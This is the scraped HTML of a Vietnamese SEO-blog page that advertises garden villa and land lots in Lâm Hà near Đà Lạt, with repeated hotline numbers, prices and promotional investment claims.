kinh t\u1ebf m\u1ea1nh m\u1ebd cho ng\u01b0\u1eddi d\u00e2n \u00a0khu ngh\u1ec9 d\u01b0\u1ee1ng ven h\u1ed3 \u0110\u1ea1 Sar L\u00e2m H\u00e0 \u0110\u00e0 L\u1ea1t. Nh\u01b0ng s\u1ef1 ph\u00e1t tri\u1ec3n qu\u00e1 nhanh ch\u00f3ng \u0111\u00e3 ph\u1ea3i tr\u1ea3 gi\u00e1. Khi \u0110\u00e0 l\u1ea1t tr\u1edf th\u00e0nh m\u1ed9t \u201cnh\u00e0 k\u00ednh kh\u1ed5ng l\u1ed3\u201d. Trong khi \u0111\u00f3 L\u00e2m H\u00e0 l\u00e0 v\u00f9ng chuy\u00ean canh c\u00e2y Caf\u00e9, ch\u00e8 v\u00e0 tr\u00e1i c\u00e2y. N\u00ean \u0111\u00e3 g\u00ecn gi\u1eef \u0111\u01b0\u1ee3c m\u00e0u xanh v\u00e0 s\u1ef1 trong l\u00e0nh. \u0110\u1ebfn L\u00e2m H\u00e0 r\u1ea5t hi\u1ebfm khi kh\u00e1ch h\u00e0ng b\u1eaft g\u1eb7p nh\u1eefng nh\u00e0 l\u01b0\u1edbi, nh\u00e0 k\u00ednh nh\u01b0 t\u1ea1i \u0110\u00e0 L\u1ea1t, \u0110\u01a1n D\u01b0\u01a1ng. Nh\u1eefng d\u00e3y \u0111\u1ed3i tr\u00f9ng \u0111i\u1ec7p xanh m\u01b0\u1edbt tr\u1ea3i d\u00e0i l\u00e0 \u0111\u1eb7c tr\u01b0ng c\u1ee7a L\u00e2m H\u00e0.\r\n\r\n\r\nCh\u00fang t\u00f4i c\u00f3 \u0111\u00e1ng tin c\u1eady hay kh\u00f4ng?\r\nBi\u1ec7t th\u1ef1 \u0111\u1ed3i view h\u1ed3 \u0110\u1ea1 Sar L\u00e2m H\u00e0 y\u1ebfu t\u1ed1 quan tr\u1ecdng nh\u1ea5t nh\u01b0ng \u0111\u01b0\u1ee3c nh\u1eafc \u0111\u1ebfn sau c\u00f9ng \u0111\u00f3 l\u00e0 gi\u00e1. V\u1edbi ph\u00e2n t\u00edch \u1edf tr\u00ean hay nh\u1eefng l\u1ee3i th\u1ebf c\u00f3 \u0111\u01b0\u1ee3c c\u1ee7a L\u00e2m H\u00e0. Th\u00ec gi\u00e1 b\u00e1n ph\u1ea3i \u0111\u01b0\u1ee3c thi\u1ebft l\u1eadp t\u01b0\u01a1ng \u1ee9ng, ch\u1ec9 th\u1ea5p h\u01a1n \u0110\u00e0 L\u1ea1t 30-40%. Nh\u01b0ng gi\u00e1 b\u00e1n \u0111\u1ea5t n\u1ec1n t\u1ea1i L\u00e2m H\u00e0 \u2013 khu v\u1ef1c ven \u0110\u00e0 L\u1ea1t c\u00f2n th\u1ea5p h\u01a1n r\u1ea5t nhi\u1ec1u so v\u1edbi khu v\u1ef1c c\u00e1ch trung t\u00e2m \u0110\u00e0 L\u1ea1t 10-15km.\r\n\r\nV\u1edbi s\u1ed1 ti\u1ec1n mua 100m2 khu v\u1ef1c ven \u0110\u00e0 L\u1ea1t 15km nh\u01b0 T\u00e0 Nung, Xu\u00e2n Th\u1ecd. Ho\u1eb7c 25km nh\u01b0 Xu\u00e2n Tr\u01b0\u1eddng, Tr\u1ea1m H\u00e0nh\u2026 kh\u00e1ch h\u00e0ng c\u00f3 th\u1ec3 s\u1edf h\u1eefu \u0111\u01b0\u1ee3c 500m2 \u2013 100m2 t\u1ea1i khu v\u1ef1c L\u00e2m H\u00e0. Khu v\u1ef1c L\u00e2m H\u00e0 gi\u00e1p ranh \u0110\u00e0 L\u1ea1t. \u00a0Bi\u1ec7t th\u1ef1 \u0111\u1ed3i L\u00e2m H\u00e0 view h\u1ed3 \u0110\u1ea1 Sar Hi\u1ec7n \u0111ang l\u00e0 \u201cv\u00f9ng tr\u0169ng\u201d c\u1ee7a gi\u00e1 b\u1ea5t \u0111\u1ed9ng s\u1ea3n khu v\u1ef1c. \u0110\u00e2y ch\u00ednh l\u00e0 y\u1ebfu t\u1ed1 then ch\u1ed1t gi\u00fap kh\u00e1ch h\u00e0ng s\u1edf h\u1eefu \u0111\u1ea5t n\u1ec1n ven \u0110\u00e0 L\u1ea1t. Khu v\u1ef1c n\u00e0y thu l\u1ee3i nhu\u1eadn cao trong th\u1eddi gian t\u1edbi.\r\nHi\u1ec7n \u0111ang m\u1edf b\u00e1n\u00a0\r\n\u00a0100%\u00a0\u00a0qu\u00fd kh\u00e1ch \u00a0\u0111\u01b0\u1ee3c l\u00f4 nh\u01b0 \u00fd\r\nDuy nh\u1ea5t \u0111\u1ee3t 1 - c\u00f3 th\u1ec3 nh\u1eadn \u01b0u \u0111\u00e3i v\u1edbi gi\u00e1\u00a0\u00a0 3ty5\/n\u1ec1n 1000m2\r\nHotline [ 0909 41 6768\u00a0]\u00a0\r\n( Viber, Zalo) h\u1ed7 tr\u1ee3 24\/7\r\nFanpage ch\u00ednh th\u1ee9c d\u1ef1 \u00e1n: https:\/\/www.facebook.com\/Tropicalislandlamha\r\n\r\nV\u1edbi 1 t\u1ef7 \u0111\u1ed3ng c\u00f3 mua \u0111\u01b0\u1ee3c \u0111\u1ea5t L\u00e2m H\u00e0 hay kh\u00f4ng?\r\nV\u1edbi t\u00e0i ch\u00ednh d\u01b0\u1edbi 1 t\u1ec9 \u0111\u1ed3ng, kh\u00e1ch h\u00e0ng d\u1ec5 d\u00e0ng s\u1edf h\u1eefu v\u00e0i tr\u0103m m2 \u0111\u1ea5t ven \u0110\u00e0 L\u1ea1t t\u1ea1i L\u00e2m H\u00e0.\r\nSo v\u1edbi vi\u1ec7c s\u1edf h\u1eefu \u0111\u1ea5t n\u1ec1n t\u1ea1i Th\u00e0nh Ph\u1ed1 \u0110\u00e0 L\u1ea1t l\u00e0 b\u1ea5t kh\u1ea3 thi v\u00ec nh\u1eefng l\u00fd do\r\n\r\nTrung t\u00e2m Bi\u1ec7t th\u1ef1 \u0111\u1ed3i L\u00e2m H\u00e0 gi\u00e1 \u0111\u00e3 qu\u00e1 cao, khu trung t\u00e2m \u0110\u00e0 L\u1ea1t \u0111\u00e3 b\u1ecb b\u00ea t\u00f4ng h\u00f3a kh\u00f4ng c\u00f2n th\u00edch h\u1ee3p ngh\u1ec9 d\u01b0\u1ee1ng.\r\n\r\nNh\u1eefng khu xa trung t\u00e2m th\u00edch h\u1ee3p ngh\u1ec9 d\u01b0\u1ee1ng th\u00ec gi\u00e1 cao ho\u1eb7c b\u1ecb quy ho\u1ea1ch d\u1ef1 \u00e1n.\r\n\r\n\u0110\u00e0 L\u1ea1t \u0111ang h\u1ea1n ch\u1ebf x\u00e2y d\u1ef1ng, \u0111\u1ea5t n\u00f4ng nghi\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c chuy\u1ec3n \u0111\u1ed5i, n\u00f4ng nghi\u1ec7p c\u00f4ng ngh\u1ec7 cao l\u00e0m bi\u1ebfn \u0111\u1ed5i kh\u00ed h\u1eadu\u2026\r\n\r\nV\u00ec v\u1eady, xu h\u01b0\u1edbng t\u00ecm \u0111\u1ebfn nh\u1eefng b\u1ea5t \u0111\u1ed9ng s\u1ea3n v\u00f9ng gi\u00e1p ranh Th\u00e0nh ph\u1ed1 \u0110\u00e0 L\u1ea1t s\u1ebd ng\u00e0y c\u00e0ng m\u1ea1nh m\u1ebd.\r\n\r\nT\u1eeb nh\u1eefng lu\u1eadn \u0111i\u1ec3m tr\u00ean, khu ngh\u1ec9 d\u01b0\u1ee1ng bi\u1ec7t th\u1ef1 \u0111\u1ed3i view h\u1ed3 \u0110\u1ea1 Sar L\u00e2m H\u00e0 ch\u00fang t\u00f4i nh\u1eadn \u0111\u1ecbnh trong th\u1eddi gian t\u1edbi. \u0110\u1ea5t n\u1ec1n ven \u0110\u00e0 L\u1ea1t t\u1ea1i L\u00e2m H\u00e0 s\u1ebd ti\u1ebfp t\u1ee5c thu h\u00fat kh\u00e1ch h\u00e0ng mua v\u1edbi m\u1ee5c \u0111\u00edch ngh\u1ec9 d\u01b0\u1ee1ng ho\u1eb7c \u0111\u1ea7u t\u01b0.\r\n\r\nCh\u00fang t\u00f4i hi\u1ec7n nay tri\u1ec3n khai nhi\u1ec1u s\u1ea3n ph\u1ea9m \u0111\u1ea5t n\u1ec1n ven \u0110\u00e0 L\u1ea1t ph\u00f9 h\u1ee3p ngh\u1ec9 d\u01b0\u1ee1ng ho\u1eb7c \u0111\u1ea7u t\u01b0. Kh\u00e1ch h\u00e0ng c\u00f3 nhu c\u1ea7u t\u00ecm hi\u1ec3u s\u1ea3n ph\u1ea9m c\u1ee7a ch\u00fang t\u00f4i li\u00ean h\u1ec7 ngay \u0111\u1ec3 \u0111\u01b0\u1ee3c t\u01b0 v\u1ea5n c\u1ee5 th\u1ec3.\r\n\r\n\r\nC\u1ea2M \u01a0N QU\u00dd KH\u00c1CH \u0110\u00c3 QUAN T\u00c2M THEO D\u00d5I \u2013 M\u1eccI TH\u00d4NG TIN MUA B\u00c1N \u0110\u1ea4T N\u1ec0N L\u00c2M H\u00c0 VUI L\u00d2NG LI\u00caN H\u1ec6\r\nPH\u00d2NG KINH DOANH: 0903 066 813\r\nCH\u00daC QU\u00dd KH\u00c1CH S\u1ee8C KH\u1eceE &amp; TH\u00c0NH C\u00d4NG, TR\u00c2N TR\u1eccNG!\r\n\r\n\r\n \tLI\u00caN H\u1ec6 PH\u00d2NG KINH DOANH CH\u1ee6 \u0110\u1ea6U T\u01af - PROPERTYXVN\r\n\r\n\r\n \tHotline: 0903 066 813\r\n \tFanpage ch\u00ednh th\u1ee9c ch\u1ee7 \u0111\u1ea7u t\u01b0 : https:\/\/www.facebook.com\/Tropicalislandlamha\r\n \tNgu\u1ed3n: https:\/\/propertyxvn.com\/tropical-island-bao-loc-dat-nen-da-sar-lam-ha-da-lat\/","sku":"2021-07-28T16:35:58","mpn":"isbn","brand":{"@type":"Thing","name":"Faceseo"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"},"offers":{"@type":"Offer","price":"5000000","priceValidUntil":"2019-12-30T12:57","url":"https:\/\/blog.faceseo.vn\/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi\/","priceCurrency":"VND","availability":"InStock"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","address":{"@type":"PostalAddress","addressLocality":"H\u1ed3 Ch\u00ed Minh","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","streetAddress":"36 \u0111\u01b0\u1eddng A4, Ph\u01b0\u1eddng 12, Qu\u1eadn T\u00e2n B\u00ecnh, TP.HCM"},"email":"linhnguyen@faceseo.vn","gender":"Male","telephone":"0932523569","url":"http:\/\/blog.faceseo.vn"}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.faceseo.vn\/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi\/"},"headline":"Bi\u1ec7t th\u1ef1 v\u01b0\u1eddn L\u00e2m H\u00e0 view h\u1ed3 \u0110\u1ea1 Sar | M\u1ed9t Secondhome du l\u1ecbch m\u1edbi","image":["http:\/\/blog.faceseo.vn\/wp-content\/uploads\/2020\/12\/logo-faceseo-viet-nam.png"],"datePublished":"2021-07-05T18:55:08","dateModified":"2021-07-28T16:35:58","author":{"@type":"Person","name":"Ph\u1ea1m Linh"},"publisher":{"@type":"Organization","name":"BlogFaceseo \u00ae - M\u1ea1ng T\u01b0\u01a1ng T\u00e1c D\u00e0nh Cho Seoer Chuy\u00ean Nghi\u1ec7p"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"BlogFaceseo \u00ae - M\u1ea1ng T\u01b0\u01a1ng T\u00e1c D\u00e0nh Cho Seoer Chuy\u00ean Nghi\u1ec7p","telephone":"0932523569","url":"https:\/\/blog.faceseo.vn","address":{"@type":"PostalAddress","streetAddress":"36 \u0111\u01b0\u1eddng A4, Ph\u01b0\u1eddng 12, Qu\u1eadn T\u00e2n B\u00ecnh, TP.HCM","addressLocality":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressRegion":"H\u1ed3 Ch\u00ed Minh","addressCountry":"VN"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"},"priceRange":"5000000","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"08:00","closes":"21:00"}]}</script><!-- / Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/blog.faceseo.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/blog.faceseo.vn\/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi\/","name":"Bi\u1ec7t th\u1ef1 v\u01b0\u1eddn L\u00e2m H\u00e0 view h\u1ed3 \u0110\u1ea1 Sar | M\u1ed9t Secondhome du l\u1ecbch m\u1edbi"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><link rel="shortcut icon" href="https://blog.faceseo.vn/wp-content/uploads/2021/01/favicon-faceseo.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp RSS Feed" href="https://blog.faceseo.vn/feed/" />
<link rel="pingback" href="https://blog.faceseo.vn/xmlrpc.php" />
<link rel="amphtml" href="https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/?amp=1">	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
		<meta name="google-site-verification" content="kfV1co1s09DBYZ52xR5hcU-oV1D-Y7_MPvzOaCA7878" />
    
    <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'> 
    <link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com'>   
    <link rel='dns-prefetch' href='//static.xx.fbcdn.net'>
    <link rel='dns-prefetch' href='//connect.facebook.net'>
		<meta name="keywords" content=""/>
	
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRN8QJ7');</script>
<!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-16449 single-format-standard wp-theme-faceseo wp-schema-pro-1.5.0">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRN8QJ7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="header">
		<div class="container">
			<div class="col-md-2 col-sm-12 col-xs-12">
				<div class="logo">

					<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" title="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" /></a>

				</div>
				<!-- .logo -->
			</div>
			<div class="col-md-9 col-sm-12 col-xs-12">
				<div class="menu-secondary-container">
					<div class="">
						<ul id="main-menu" class="menus menu-secondary"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9"><a title="Giới thiệu" href="https://blog.faceseo.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a title="Bất động sản" href="https://blog.faceseo.vn/bat-dong-san/">Bất động sản</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a title="Ô Tô" href="https://blog.faceseo.vn/o-to/">Ô Tô</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a title="Rao Vặt" href="https://blog.faceseo.vn/rao-vat/">Rao Vặt</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a title="Studio" href="https://blog.faceseo.vn/studio/">Studio</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a title="Thời Trang" href="https://blog.faceseo.vn/thoi-trang/">Thời Trang</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="Tin Tức" href="https://blog.faceseo.vn/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a title="Liên Hệ" href="https://blog.faceseo.vn/lien-he/">Liên Hệ</a></li>
</ul>					</div>
				</div>



			</div>
						<div class="col-md-1 col-sm-12 col-xs-12">
							
							
<a class="button is-primary loginfaceseo" href="http://blog.faceseo.vn/wp-login.php?loginSocial=facebook" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="facebook" data-popupwidth="475" data-popupheight="175">Đăng Bài</a>
							
							
				<!-- .logo -->
			</div>
		</div>
	</div>
	<!-- #header -->

	<div class="headermenu-mobile">
		<div class="row" style="margin:0;">
			<div class="grid">
				<nav id="site-navigation" class="main-navigation" role="navigation">

					<div class="col-md-12 col-sm-12 col-xs-12 text-left">
						<span class="logomobile">
				<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp"/></a>
			</span>
					
						<button type="button" class="navbar-toggle off-canvas-toggle" id="show-menu"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
					</div>

				</nav>
				<div id="off-canvas">
					<span class="close-menu">X</span>
					<div class="col-md-12 col-sm-12 col-xs-12 text-center bglogomobile">
						<span class="logomobile">
				<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp"/></a>
			</span>
					</div>
					<div class="off-canvas-inner">
						<ul id="primary" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9"><a href="https://blog.faceseo.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://blog.faceseo.vn/bat-dong-san/">Bất động sản</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://blog.faceseo.vn/o-to/">Ô Tô</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://blog.faceseo.vn/rao-vat/">Rao Vặt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://blog.faceseo.vn/studio/">Studio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://blog.faceseo.vn/thoi-trang/">Thời Trang</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://blog.faceseo.vn/tin-tuc/">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://blog.faceseo.vn/lien-he/">Liên Hệ</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>


	  
    <div id="main">
					<div class="container">
                
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-16449 type-post status-publish format-standard has-post-thumbnail hentry category-bat-dong-san" id="post-16449">
      
				 	
       
        
        <div class="entry clearfix contentsingle">
         <div class="titlepost"><h1 class="title">Biệt thự vườn Lâm Hà view hồ Đạ Sar | Một Secondhome du lịch mới</h1></div>
		 <div class="authormeta">
			 Người đăng: Phạm Linh | Ngày đăng : 05-07-2021 18:55 <span class="boxxanh pull-right"><a href="https://blog.faceseo.vn/qui-dinh-danh-cho-thanh-vien-blogfaceseo/" target="_blank" rel="nofollow">Xem Quy Định Đăng Bài</a></span> - <span class="sapxoa pull-right">Bài viết sắp bị xoá</span>			</div>
			  
            <p><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Thủ phủ du lịch tây nguyên với yếu tố sẵn có về khí hậu, cảnh quan, hạ tầng và đặc biệt là giá đất “mềm”. Đất nền sổ đỏ Lâm Hà đã khiến các nhà đầu tư không chần chừ khi chọn Lâm Hà là nơi “xuống tiền”. Đất vườn – nhà vườn – second home – đất nền &#8211; biệt thự vườn &#8211; Lâm Hà Lâm Đồng phủ thủ du lịch LH 0903 066 813 chuyên đất lâm hà đà lạt.</strong></span></p>
<h3 style="text-align: center"><span style="color: #ff0000;font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Hiện đang mở bán </strong></span></h3>
<h3 style="text-align: center"><span style="color: #ff0000;font-family: 'times new roman', times, serif;font-size: 14pt"><strong> 100%  quý khách  được lô như ý</strong></span></h3>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong><em>Duy nhất đợt 1 &#8211; có thể nhận ưu đãi với giá  </em></strong><img decoding="async" class="aligncenter" src="https://file.hstatic.net/1000197465/file/arrow-icon-1_grande_f36fc4cc9b574eb58e6e9bf641917c0c_grande.gif" /> <span style="color: #0000ff"><strong><em>3ty5/nền 1000m2</em></strong></span><img decoding="async" class="aligncenter" src="https://file.hstatic.net/1000197465/file/arrow-icon-1_grande_f36fc4cc9b574eb58e6e9bf641917c0c_grande.gif" /><b><i><u></u></i></b></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Hotline [ <span style="color: #ff0000"><a style="color: #ff0000" href="tel:0909416768">0909 41 6768</a></span> ] </strong></span><br />
<span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>( Viber, Zalo) hỗ trợ 24/7</strong></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Fanpage chính thức dự án: <a href="https://www.facebook.com/Tropicalislandlamha"><span style="color: #ff0000"><strong>https://www.facebook.com/Tropicalislandlamha</strong></span></a></span></p>
<p>&nbsp;</p>
<h2 id="tai-sao-biet-thu-vuon-lam-ha-lam-dong-view-ho-da-sar-lai-thu-hut-nha-dau-tu"><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Lý do biệt thự vườn Lâm Hà Lâm Đồng view hồ Đạ Sar lại nhà đầu tư săn đón ?</span></h2>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Đầu năm 2020 đến nay, ngày càng nhiều khách hàng quan tâm đến đất nền ven Đà Lạt. Đặc biệt là đất nền khu vực Lâm Hà. Vậy lý do gì khách hàng lại quan tâm đất nền ven Đà Lạt hay đất Lâm Hà? Để lý giải cho câu hỏi này, mời bạn đọc theo dõi bài viết dưới đây</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Với tốc độ đô thị hóa nhanh, ô nhiễm môi trường khói bụi, tiếng ồn. Và áp lực cuộc sống tại các Thành phố lớn. Một xu hướng sở hữu những căn nhà vườn, đất vườn rộng rãi. Ngôi nhà thứ 2 tại những vùng ven ngày càng phổ biến.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Thị trường bất động sản tại các trung tâm thành phố với mức giá tăng không ngừng và hiện nay đã ở một mức giá cao. Một lượng lớn khách hàng đầu tư bất động sản với mức tài chính vừa phải. Trên dưới 1 tỉ đồng hầu như rất khó tham gia thị trường tại các Thành phố.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Những nhà đầu tư này cần một sản phẩm mới, với mức giá bán phù hợp để đầu tư. Từ đó đòi hỏi các chủ đầu tư phải có sản phẩm mới thay thế nhằm đáp ứng nhu cầu của khách hàng. Bất động sản luôn là kênh đầu tư hấp dẫn, việc thị trường tại các thành phố lớn gần như “bão hòa”. Hoặc tăng giá quá cao khiến cho dòng tiền đầu tư phải tìm cơ hội ở những vùng đất mới.</span></p>
<h3 style="text-align: center"><span style="color: #ff0000;font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Hiện đang mở bán </strong></span></h3>
<h3 style="text-align: center"><span style="color: #ff0000;font-family: 'times new roman', times, serif;font-size: 14pt"><strong> 100%  quý khách  được lô như ý</strong></span></h3>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong><em>Duy nhất đợt 1 &#8211; có thể nhận ưu đãi với giá  </em></strong><img decoding="async" class="aligncenter" src="https://file.hstatic.net/1000197465/file/arrow-icon-1_grande_f36fc4cc9b574eb58e6e9bf641917c0c_grande.gif" /> <span style="color: #0000ff"><strong><em>3ty5/nền 1000m2</em></strong></span><img decoding="async" class="aligncenter" src="https://file.hstatic.net/1000197465/file/arrow-icon-1_grande_f36fc4cc9b574eb58e6e9bf641917c0c_grande.gif" /><b><i><u></u></i></b></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Hotline [ <span style="color: #ff0000"><a style="color: #ff0000" href="tel:0909416768">0909 41 6768</a></span> ] </strong></span><br />
<span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>( Viber, Zalo) hỗ trợ 24/7</strong></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Fanpage chính thức dự án: <a href="https://www.facebook.com/Tropicalislandlamha"><span style="color: #ff0000"><strong>https://www.facebook.com/Tropicalislandlamha</strong></span></a></span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-228 size-full" src="https://datnenlamha.com/wp-content/uploads/2021/06/hometsay-da-lat-7.jpg" alt="nhà đất lâm hà , Đất vườn – nhà vườn – second home – đất nền - biệt thự vườn - Lâm Hà Lâm Đồng phủ thủ du lịch LH 0903 066 813 chuyên đất lâm hà đà lạt" width="960" height="640" /></span></p>
<h3 id="vi-tri-noi-biet-thu-vuon-lam-ha-lam-dong-co-dia-the-dac-dia-nhu-the-nao"><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Vị trí của biệt thự vườn Lâm Hà Lâm Đồng có địa thế view đồi ra sao ?</span></h3>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Kinh tế ngày càng phát triển, tầng lớp “người giàu” gia tăng nhanh chóng. Và họ bắt đầu nghĩ đến việc hưởng thụ sớm hơn. Họ cần có một nơi để nghỉ ngơi, thư giãn cuối tuần. Đặc biệt khi dịch bệnh Covid-19 ngày càng lan rộng. Nhu cầu có một nơi “trú ẩn” an toàn lớn hơn. Những bất động sản ở những “vùng quê” được ưa chuộng để nghỉ dưỡng hoặc tránh dịch. <strong>Đất nền ven Đà Lạ</strong>t đang thu hút khách hàng.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Theo “Quyết định điều chỉnh Quy hoạch chung của Thành phố Đà Lạt. Và vùng phụ cận đến năm 2030 – tầm nhìn đến năm 2050”. Phạm vi điều chỉnh quy hoạch TP. Đà Lạt và các vùng phụ cận bao gồm: Lạc Dương, Đơn Dương, Đức Trọng và Lâm Hà. Riêng Lâm Hà, với vai trò vùng đệm sinh thái được định hướng trở thành “Trung tâm du lịch hỗn hợp. Công viên chuyên đề nông nghiệp công nghệ cao”. Một phần huyện Lâm Hà cũng được quy hoạch thuộc địa phận Thành phố Đà Lạt trong tương lai. Cơ hội đầu tư đất nền ven Đà Lạt ngày càng rõ ràng.</span></p>
<h3 style="text-align: center"><span style="color: #ff0000;font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Hiện đang mở bán </strong></span></h3>
<h3 style="text-align: center"><span style="color: #ff0000;font-family: 'times new roman', times, serif;font-size: 14pt"><strong> 100%  quý khách  được lô như ý</strong></span></h3>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong><em>Duy nhất đợt 1 &#8211; có thể nhận ưu đãi với giá  </em></strong><img decoding="async" class="aligncenter" src="https://file.hstatic.net/1000197465/file/arrow-icon-1_grande_f36fc4cc9b574eb58e6e9bf641917c0c_grande.gif" /> <span style="color: #0000ff"><strong><em>3ty5/nền 1000m2</em></strong></span><img decoding="async" class="aligncenter" src="https://file.hstatic.net/1000197465/file/arrow-icon-1_grande_f36fc4cc9b574eb58e6e9bf641917c0c_grande.gif" /><b><i><u></u></i></b></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Hotline [ <span style="color: #ff0000"><a style="color: #ff0000" href="tel:0909416768">0909 41 6768</a></span> ] </strong></span><br />
<span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>( Viber, Zalo) hỗ trợ 24/7</strong></span></p>
